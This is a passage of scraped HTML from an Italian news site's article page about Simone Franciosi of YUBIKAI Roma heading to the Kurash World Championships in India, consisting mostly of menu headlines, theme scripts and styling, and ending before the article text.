                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "792";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4020";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" class="td-image-wrap " title="Olimpia, vittoria a Tortona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpia, vittoria a Tortona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55046417283_39927d8964_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/olimpia-vittoria-a-tortona/"  rel="bookmark" title="Olimpia, vittoria a Tortona">Olimpia, vittoria a Tortona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" class="td-image-wrap " title="Il Milan non perde di vista l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Milan non perde di vista l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Fullkrug-Milan-lecce.jpg.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-milan-non-perde-di-vista-linter/"  rel="bookmark" title="Il Milan non perde di vista l&#8217;Inter">Il Milan non perde di vista l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1758";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-martedi-20-disattivate-misure-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da martedì 20 disattivate misure a Monza, Como, Bergamo, Brescia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Sport" class="entry-crumb" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Arti Marziali e Lotte Tradizionali" class="entry-crumb" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India.</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-98184" class="post-98184 post type-post status-publish format-standard has-post-thumbnail category-arti-marziali-e-lotte-tradizionali tag-arti-marziali tag-attualita-milano tag-campionati-mondiali tag-kurash tag-lotte-tradizionali tag-milano-attualita tag-news-milano tag-notizie-milano tag-simone-franciosi tag-sport" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#5c69c1; color:#fff; border-color:#5c69c1;" href="https://www.gazzettadimilano.it/category/sport/">Sport</a></li><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Simone Franciosi dalla YUBIKAI Roma ai Mondiali di Kurash in India.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-03T12:18:55+02:00" >3 Dicembre 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 